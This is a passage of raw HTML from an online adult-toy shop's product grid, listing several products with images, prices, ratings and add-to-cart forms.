                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/Silentbulletvibraotr.png?v=1735930873&width=165 165w,//luvifyboutique.com/cdn/shop/files/Silentbulletvibraotr.png?v=1735930873&width=360 360w,//luvifyboutique.com/cdn/shop/files/Silentbulletvibraotr.png?v=1735930873&width=533 533w,//luvifyboutique.com/cdn/shop/files/Silentbulletvibraotr.png?v=1735930873&width=720 720w,//luvifyboutique.com/cdn/shop/files/Silentbulletvibraotr.png?v=1735930873&width=940 940w,//luvifyboutique.com/cdn/shop/files/Silentbulletvibraotr.png?v=1735930873&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Silentbulletvibraotr.png?v=1735930873 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/Silentbulletvibraotr.png?v=1735930873&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/prince-liam-silent-bullet-vibrator"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-5602812854436"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-5602812854436 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-5602812854436"
              >
                Prince Liam™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-5602812854436"
            
          >
            <a
              href="/products/prince-liam-silent-bullet-vibrator"
              id="CardLink-template--17647784329471__main-collection-product-grid-5602812854436"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-5602812854436 Badge-template--17647784329471__main-collection-product-grid-5602812854436"
            >
              Prince Liam™
            </a>
          </h3>
          <div class="loox-rating" data-id="5602812854436" data-rating="4.9" data-raters="57"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $89.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid5602812854436" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="35872431800484"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid5602812854436-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid5602812854436-submit title-template--17647784329471__main-collection-product-grid-5602812854436"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="5602812854436" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/Untitled_design_82.png?v=1735931181&width=165 165w,//luvifyboutique.com/cdn/shop/files/Untitled_design_82.png?v=1735931181&width=360 360w,//luvifyboutique.com/cdn/shop/files/Untitled_design_82.png?v=1735931181&width=533 533w,//luvifyboutique.com/cdn/shop/files/Untitled_design_82.png?v=1735931181&width=720 720w,//luvifyboutique.com/cdn/shop/files/Untitled_design_82.png?v=1735931181&width=940 940w,//luvifyboutique.com/cdn/shop/files/Untitled_design_82.png?v=1735931181&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Untitled_design_82.png?v=1735931181 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/Untitled_design_82.png?v=1735931181&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Teaser™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/Untitled_design_copy-Max-Quality.jpg?v=1735931181&width=165 165w,//luvifyboutique.com/cdn/shop/files/Untitled_design_copy-Max-Quality.jpg?v=1735931181&width=360 360w,//luvifyboutique.com/cdn/shop/files/Untitled_design_copy-Max-Quality.jpg?v=1735931181&width=533 533w,//luvifyboutique.com/cdn/shop/files/Untitled_design_copy-Max-Quality.jpg?v=1735931181&width=720 720w,//luvifyboutique.com/cdn/shop/files/Untitled_design_copy-Max-Quality.jpg?v=1735931181&width=940 940w,//luvifyboutique.com/cdn/shop/files/Untitled_design_copy-Max-Quality.jpg?v=1735931181&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Untitled_design_copy-Max-Quality.jpg?v=1735931181 2048w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/Untitled_design_copy-Max-Quality.jpg?v=1735931181&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luvify-teaser-3-in-1"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8149728002303"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8149728002303 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-8149728002303"
              >
                Royal Teaser™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-8149728002303"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <span class='nowrap'>44% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-8149728002303"
            
          >
            <a
              href="/products/luvify-teaser-3-in-1"
              id="CardLink-template--17647784329471__main-collection-product-grid-8149728002303"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-8149728002303 Badge-template--17647784329471__main-collection-product-grid-8149728002303"
            >
              Royal Teaser™
            </a>
          </h3>
          <div class="loox-rating" data-id="8149728002303" data-rating="4.9" data-raters="175"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $124.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8149728002303">
                <button
                  id="quick-add-template--17647784329471__main-collection-product-grid8149728002303-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid8149728002303-submit title-template--17647784329471__main-collection-product-grid-8149728002303"
                  data-product-url="/products/luvify-teaser-3-in-1"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8149728002303" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Royal Teaser™"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8149728002303"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8149728002303" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--17647784329471__main-collection-product-grid-8149728002303"
              class="badge badge--bottom-left color-accent-1"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/Untitled_design_78.png?v=1735930985&width=165 165w,//luvifyboutique.com/cdn/shop/files/Untitled_design_78.png?v=1735930985&width=360 360w,//luvifyboutique.com/cdn/shop/files/Untitled_design_78.png?v=1735930985&width=533 533w,//luvifyboutique.com/cdn/shop/files/Untitled_design_78.png?v=1735930985&width=720 720w,//luvifyboutique.com/cdn/shop/files/Untitled_design_78.png?v=1735930985&width=940 940w,//luvifyboutique.com/cdn/shop/files/Untitled_design_78.png?v=1735930985&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Untitled_design_78.png?v=1735930985 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/Untitled_design_78.png?v=1735930985&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Twin Rose Bundle™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/rosevibrators.png?v=1735930985&width=165 165w,//luvifyboutique.com/cdn/shop/files/rosevibrators.png?v=1735930985&width=360 360w,//luvifyboutique.com/cdn/shop/files/rosevibrators.png?v=1735930985&width=533 533w,//luvifyboutique.com/cdn/shop/files/rosevibrators.png?v=1735930985&width=720 720w,//luvifyboutique.com/cdn/shop/files/rosevibrators.png?v=1735930985&width=940 940w,//luvifyboutique.com/cdn/shop/files/rosevibrators.png?v=1735930985&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/rosevibrators.png?v=1735930985 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/rosevibrators.png?v=1735930985&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rosebundle"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-6909405003962"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-6909405003962 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-6909405003962"
              >
                Twin Rose Bundle™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-6909405003962"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <span class='nowrap'>55% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-6909405003962"
            
          >
            <a
              href="/products/rosebundle"
              id="CardLink-template--17647784329471__main-collection-product-grid-6909405003962"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-6909405003962 Badge-template--17647784329471__main-collection-product-grid-6909405003962"
            >
              Twin Rose Bundle™
            </a>
          </h3>
          <div class="loox-rating" data-id="6909405003962" data-rating="5.0" data-raters="324"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $89.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $89.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $199.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid6909405003962" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40645730795706"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid6909405003962-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid6909405003962-submit title-template--17647784329471__main-collection-product-grid-6909405003962"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6909405003962" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--17647784329471__main-collection-product-grid-6909405003962"
              class="badge badge--bottom-left color-accent-1"
            >
              55%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/openart-9852db21-4409-42f6-af80-3dacccdae125.png?v=1735934515&width=165 165w,//luvifyboutique.com/cdn/shop/files/openart-9852db21-4409-42f6-af80-3dacccdae125.png?v=1735934515&width=360 360w,//luvifyboutique.com/cdn/shop/files/openart-9852db21-4409-42f6-af80-3dacccdae125.png?v=1735934515&width=533 533w,//luvifyboutique.com/cdn/shop/files/openart-9852db21-4409-42f6-af80-3dacccdae125.png?v=1735934515&width=720 720w,//luvifyboutique.com/cdn/shop/files/openart-9852db21-4409-42f6-af80-3dacccdae125.png?v=1735934515&width=940 940w,//luvifyboutique.com/cdn/shop/files/openart-9852db21-4409-42f6-af80-3dacccdae125.png?v=1735934515&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/openart-9852db21-4409-42f6-af80-3dacccdae125.png?v=1735934515 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/openart-9852db21-4409-42f6-af80-3dacccdae125.png?v=1735934515&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cyclone™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/cycloneblowjobsimulator.png?v=1735934515&width=165 165w,//luvifyboutique.com/cdn/shop/files/cycloneblowjobsimulator.png?v=1735934515&width=360 360w,//luvifyboutique.com/cdn/shop/files/cycloneblowjobsimulator.png?v=1735934515&width=533 533w,//luvifyboutique.com/cdn/shop/files/cycloneblowjobsimulator.png?v=1735934515&width=720 720w,//luvifyboutique.com/cdn/shop/files/cycloneblowjobsimulator.png?v=1735934515&width=940 940w,//luvifyboutique.com/cdn/shop/files/cycloneblowjobsimulator.png?v=1735934515&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/cycloneblowjobsimulator.png?v=1735934515 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/cycloneblowjobsimulator.png?v=1735934515&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luvify-cyclone-deepthroat-simulator"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7868243149055"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7868243149055 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-7868243149055"
              >
                Cyclone™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-7868243149055"
            
          >
            <a
              href="/products/luvify-cyclone-deepthroat-simulator"
              id="CardLink-template--17647784329471__main-collection-product-grid-7868243149055"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-7868243149055 Badge-template--17647784329471__main-collection-product-grid-7868243149055"
            >
              Cyclone™
            </a>
          </h3>
          <div class="loox-rating" data-id="7868243149055" data-rating="4.9" data-raters="94"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $170.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $170.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $129.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid7868243149055" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44110589788415"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid7868243149055-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid7868243149055-submit title-template--17647784329471__main-collection-product-grid-7868243149055"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7868243149055" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_7.jpg?v=1735855390&width=165 165w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_7.jpg?v=1735855390&width=360 360w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_7.jpg?v=1735855390&width=533 533w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_7.jpg?v=1735855390&width=720 720w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_7.jpg?v=1735855390&width=940 940w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_7.jpg?v=1735855390&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_7.jpg?v=1735855390 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_7.jpg?v=1735855390&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mouth Master™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/ProductImages_17.jpg?v=1735855390&width=165 165w,//luvifyboutique.com/cdn/shop/files/ProductImages_17.jpg?v=1735855390&width=360 360w,//luvifyboutique.com/cdn/shop/files/ProductImages_17.jpg?v=1735855390&width=533 533w,//luvifyboutique.com/cdn/shop/files/ProductImages_17.jpg?v=1735855390&width=720 720w,//luvifyboutique.com/cdn/shop/files/ProductImages_17.jpg?v=1735855390&width=940 940w,//luvifyboutique.com/cdn/shop/files/ProductImages_17.jpg?v=1735855390&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/ProductImages_17.jpg?v=1735855390 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/ProductImages_17.jpg?v=1735855390&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/suckingvibe"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8169966141695"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8169966141695 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-8169966141695"
              >
                Mouth Master™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-8169966141695"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <span class='nowrap'>33% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-8169966141695"
            
          >
            <a
              href="/products/suckingvibe"
              id="CardLink-template--17647784329471__main-collection-product-grid-8169966141695"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-8169966141695 Badge-template--17647784329471__main-collection-product-grid-8169966141695"
            >
              Mouth Master™
            </a>
          </h3>
          <div class="loox-rating" data-id="8169966141695" data-rating="4.9" data-raters="110"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $119.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $119.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $179.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid8169966141695" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="45652973814015"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid8169966141695-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid8169966141695-submit title-template--17647784329471__main-collection-product-grid-8169966141695"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8169966141695" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--17647784329471__main-collection-product-grid-8169966141695"
              class="badge badge--bottom-left color-accent-1"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                </li>
